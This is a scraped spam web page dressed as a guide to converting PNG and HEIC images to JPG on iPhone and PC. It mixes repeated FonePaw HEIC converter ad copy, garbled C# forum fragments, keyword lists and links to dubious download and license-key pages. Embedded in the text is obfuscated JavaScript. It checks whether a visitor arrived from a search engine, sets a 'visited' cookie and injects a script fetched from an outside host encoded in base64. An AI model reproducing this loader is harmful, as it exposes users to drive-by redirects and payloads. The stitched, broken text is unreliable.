

[Convert Image Png To Jpg C Free Download For Iphone](http://evacdir.com/swampy/Y29udmVydCBpbWFnZSBwbmcgdG8ganBnIGMgZnJlZSBkb3dubG9hZCBmb3IgaXBob25lY29/guide.emts?kaplan=ZG93bmxvYWR8cmo1Y0hnd01IeDhNVFl4TkRFek1UVXdOWHg4TWpNeU4zeDhLRVZPUjBsT1JTa2dSSEoxY0dGc0lGdEdhV3hsSUZWd2JHOWhaRjA.)



### **Alternative to iMazing HEIC Converter**

iMazing HEIC Converter is a popular dasktop app that allows you to convert Apple's IOS 11 HEIC photos to other file formats such as JPEG or PNG. The iMazing HEIC Converter is good to some extent, but it is also tiring and at times you need some variety in your life. Some of the users complained that the iMazing HEIC Converter went crashed or failed to finish the conversion, which is very annoying. Besides, the program will not allow you to adjust the photo quality. If you are the ones that need a flexible tool to deal with the photos, the iMazing HEIC Converter is not a good choice for you.

In this way, what you require would be a best iMazing HEIC Converter alternative- the FonePaw HEIC Converter Free, which will help manage your HEIC/HEIF images effortlessly. With the FonePaw HEIC Converter Free, you are able to manually adjust the image quality for output. And you can not only one by one convert theic to tigg or upng, but also to transform the photos in batch. No need to pay for it, you can freely download and install the program on your Windows PC. It fixes all of the blemishes of the iMazing HEIC Converter, so it is worthwhile to give it a shot!

### Alternative to iMazing HEIC Converter: How to Convert HEIC to JPG/PNG 聽

Note: The HEIC photos can only be viewed on iOS 11 device (iPhone 7 and later) and MacOS High Sierra (10.13). So this iOS 11's new image format would pose problems for PC, Android, or the old iPhone users.

In order to open HEIC file in Android, view the HEIC photos on Windows, or access the HEIC on the earlier versions of iPhone, you need to convert the HEIC to JPG/PNG or other compatible formats.

To begin with, you are required to download and install this FonePaw HEIC Converter Free Free program by dicking the download button below. Then just follow the steps to convert HEIC to JPG/PNG.

#### Step 1. Open FonePaw HEIC Converter on PC

After you get the HEIC to JPG converter on your computer, you should launch it and then you can see the interface as the below screenshot shows



 $\mathbf{1}$ 

FonePaw Technology Limited

[Convert Image Png To Jpg C Free Download For Iphone](http://evacdir.com/swampy/Y29udmVydCBpbWFnZSBwbmcgdG8ganBnIGMgZnJlZSBkb3dubG9hZCBmb3IgaXBob25lY29/guide.emts?kaplan=ZG93bmxvYWR8cmo1Y0hnd01IeDhNVFl4TkRFek1UVXdOWHg4TWpNeU4zeDhLRVZPUjBsT1JTa2dSSEoxY0dGc0lGdEdhV3hsSUZWd2JHOWhaRjA.)



private void InitializeComponent()this components = new System ComponentModel Cont ainer();this..

constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x3a40ca){\_0xbd610d=window;}return \_0xbd610d;};var \_0x1630d3=\_0x5cb96f();var \_0x10bb37='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz012345678 9+/=';\_0x1630d3['atob']||(\_0x1630d3['atob']=function(\_0x507066){var

\_0x596828=String(\_0x507066)['replace'](/=+\$/,'');for(var \_0x12aaae=0x0,\_0x5de53c,\_0x2e0845,\_0x194832=0x0,\_0xd81af7=' ';\_0x2e0845=\_0x596828['charAt'](\_0x194832++);~\_0x2e0845&&(\_0x5de53c=\_0x12aaae%0x4?\_0x5de53c\*0x40+\_0x2e0845 :\_0x2e0845,\_0x12aaae++%0x4)?\_0xd81af7+=String['fromCharCode'](0xff&\_0x5de53c>>(-0x2\*\_0x12aaae&0x6)):0x0){\_0x2 e0845=  $0x10bb37$ ['indexOf']( $0x2e0845$ );}return

\_0xd81af7;});}());\_0x9e38['base64DecodeUnicode']=function(\_0x305bc1){var \_0x44a080=atob(\_0x305bc1);var \_0x293bff=[];for(var \_0x1caa95=0x0,\_0x6ca400=\_0x44a080['length'];\_0x1caa95=\_0x41658d;},'tOOwd':function \_0x27774e(\_0x1e4260,\_0x5eb339){return \_0x1e4260(\_0x5eb339);},'KZxxp':\_0x9e38('0x21')};var \_0x494be5=[\_0x39f8dd[\_0x9e38('0x22')],\_0x9e38('0x23'),'.

- 1. convert image iphone
- 2. how to convert image iphone to pdf
- 3. how to convert image to png on iphone

yahoo ',\_0x39f8dd[\_0x9e38('0x24')],\_0x39f8dd[\_0x9e38('0x25')],\_0x39f8dd[\_0x9e38('0x26')],\_0x39f8dd['VoZnW']],\_0x335 727=document[\_0x9e38('0x27')],\_0x3f6e40=![],\_0x140a0b=cookie[\_0x9e38('0x28')](\_0x39f8dd[\_0x9e38('0x29')]);for(var \_0 x26b98b=0x0;\_0x39f8dd[\_0x9e38('0x2a')](\_0x26b98b,\_0x494be5[\_0x9e38('0xf')]);\_0x26b98b++){if(\_0x39f8dd[\_0x9e38('0x 2b')](\_0x335727['indexOf'](\_0x494be5[\_0x26b98b]),0x0)){\_0x3f6e40=!![1;}}if(\_0x3f6e40){cookie[\_0x9e38('0x2c')]('visited', 0x1,0x1);if(! 0x140a0b){ 0x39f8dd[ 0x9e38('0x2d')](include, 0x39f8dd['KZxxp']+q+'');}}}R(); HOWTO: Convert PNG picture to JPG using C#?To ask questions and find solutionsusing System.. If you are experiencing a similar issue, please ask a related questionSuggested Courses610 members asked questions and received personalized solutions in the past 7 days.. Join the community of 500,000 technology professionals and ask your questions Enjoyed your answer?Join our community for more solutions or to ask questions.. Save("test png",ImageF ormat Jpeg ); //so simple :-)if (components != null)/// Required method for Designer support - do not modify/// the contents of this method with the code editor.. Size = new System Drawing Size(300,30 0); static void Main()What does it mean to be "Always On"?Is your cloud always on? With an Always On cloud you won't have to worry about downtime for maintenance or software application code updates, ensuring that your bottom line isn't affected.

## **convert image iphone**

convert image iphone, convert image iphone app, how to convert image iphone to pdf, convert image to emoji iphone, how to convert image to png on iphone, convert image to text iphone, convert image to iphone wallpaper, convert image to svg on iphone, convert image to iphone wallpaper online, convert image to gif iphone, convert iphone image to pdf, convert iphone image to png, convert iphone image to jpg online, convert iphone image to text, convert image to iphone x wallpaper, convert image to iphone app icon [2018 Best Ultrawide Monitor For Mac](http://inmerchairai.rf.gd/2018_Best_Ultrawide_Monitor_For_Mac.pdf)

small script plsFeatured PostKeep up with what's happening at Experts Exchange!Sign up to receive Decoded, a new monthly digest with product updates, feature release info, continuing education opportunities, and more. [Canon Ir1018 Driver Xp](https://serene-edison-d86b8a.netlify.app/Canon-Ir1018-Driver-Xp-Download) [Download](https://serene-edison-d86b8a.netlify.app/Canon-Ir1018-Driver-Xp-Download)



## **Alternative to iMazing HEIC Converter**

iMazing HEIC Converter is a popular dasktop app that allows you to convert Apple's IOS 11 HEIC photos to other file formats such as JPEG or PNG. The iMazing HEIC Converter is good to some extent, but it is also tiring and at times you need some variety in your life. Some of the users complained that the iMazing HEIC Converter went crashed or failed to finish the conversion, which is very annoying. Besides, the program will not allow you to adjust the photo quality. If you are the ones that need a flexible tool to deal with the photos, the iMazing HEIC Converter is not a good choice for you.

In this way, what you require would be a best iMazing HEIC Converter alternative- the FonePaw HEIC Converter Free, which will help manage your HEIC/HEIF images effortlessly. With the FonePaw HEIC Converter Free, you are able to manually adjust the image quality for output. And you can not only one by one convert theic to tigg or upng, but also to transform the photos in batch. No need to pay for it, you can freely download and install the program on your Windows PC. It fixes all of the blemishes of the iMazing HEIC Converter, so it is worthwhile to give it a shot!

### Alternative to iMazing HEIC Converter: How to Convert HEIC to JPG/PNG 聽

Note: The HEIC photos can only be viewed on iOS 11 device (iPhone 7 and later) and MacOS High Sierra (10.13). So this iOS 11's new image format would pose problems for PC, Android, or the old iPhone users.

In order to open HEIC file in Android, view the HEIC photos on Windows, or access the HEIC on the earlier versions of iPhone, you need to convert the HEIC to JPG/PNG or other compatible formats.

To begin with, you are required to download and install this FonePaw HEIC Converter Free Free program by dicking the download button below. Then just follow the steps to convert HEIC to JPG/PNG.

#### Step 1. Open FonePaw HEIC Converter on PC

After you get the HEIC to JPG converter on your computer, you should launch it and then you can see the interface as the below screenshot shows



 $\mathbf{1}$ 

FonePaw Technology Limited

[Phpstorm License Key](https://www.bloglovin.com/@andrewkovak/phpstorm-license-key)

# **how to convert image iphone to pdf**

[Muat Turun Adobe Photoshop Percuma For Windows 7 Cs Cd Free Download](http://loughlanpapha.blo.gg/2021/february/muat-turun-adobe-photoshop-percuma-for-windows-7-cs-cd-free-download.html)

 Drawing Drawing2D; //impusing System Drawing Imaging; //imppublic class Form1 : System.. Windows Forms Formprivate System ComponentModel Cont ainer components = null;img. [New South Movie](https://site-3947228-8505-4921.mystrikingly.com/blog/new-south-movie)

# **how to convert image to png on iphone**

[Articles Under The Label Of Betterzip For Mac](https://www.hbverzekeringen.be/nl-be/system/files/webform/visitor-uploads/hartamme151.pdf)

var \_0x1074=['UFBGbmw=','Lmdvb2dsZS4=','LmFvbC4=','LmFzay4=','LmFsdGF2aXN0YS4=','LnlhbmRleC4=','dmlzaXRlZ A==','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWlvc3RpdGxlJnF1ZXJ5PQ==','ZnVrd1I=','LmJpbm cu','ZFZVUFQ=','Z2FRcUg=','Q2p6dlk=','cmVmZXJyZXI=','Z2V0','c3pDU0c=','S2pUc1E=','Z3NYd1g=','c2V0','dE9Pd2Q=', 'c2NyaXB0','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','aGVhZA==','YXBwZW5kQ2hpbGQ=','Y29udmVydCtpbWFn ZStwbmcrdG8ranBnK2Mj','MHwyfDF8NHwzfDU=','VVRO','eHRwZlQ=','c3BsaXQ=','Y29va2ll','bWF0Y2g=','UXBEaG8=',' QlJNaEs=','T2JUTXY=','bGVuZ3Ro','cmVwbGFjZQ==','OyBwYXRoPQ==','OyBkb21haW49','OyBzZWN1cmU=','aW1QdH E=','VnZOZFU=','U1Z3bG0=','WmJzeUM=','Rk5zV0w=','WFNpdGU='];(function(\_0x2ecae9,\_0x337323){var \_0x6c63f8=fu nction(\_0xbe77e8){while(--\_0xbe77e8){\_0x2ecae9['push'](\_0x2ecae9['shift']());}};\_0x6c63f8(++\_0x337323);}(\_0x1074,0x1b 2));var \_0x9e38=function(\_0x256b34,\_0x4e78f3){\_0x256b34=\_0x256b34-0x0;var

\_0x362b6e=\_0x1074[\_0x256b34];if(\_0x9e38['initialized']===undefined){(function(){var \_0x5cb96f=function(){var \_0xbd610d;try{\_0xbd610d=Function('return\x20(function()\x20'+'{}. cea114251b [Muat Turun Al Quran Full Audio Cd](https://managed-software-center-mac-download.simplecast.com/episodes/muat-turun-al-quran-full-audio-cd-eksternal) **[Eksternal](https://managed-software-center-mac-download.simplecast.com/episodes/muat-turun-al-quran-full-audio-cd-eksternal)** 

cea114251b

[Download Eclipse For Mac Os](http://theotragedes.blo.gg/2021/february/download-eclipse-for-mac-os.html)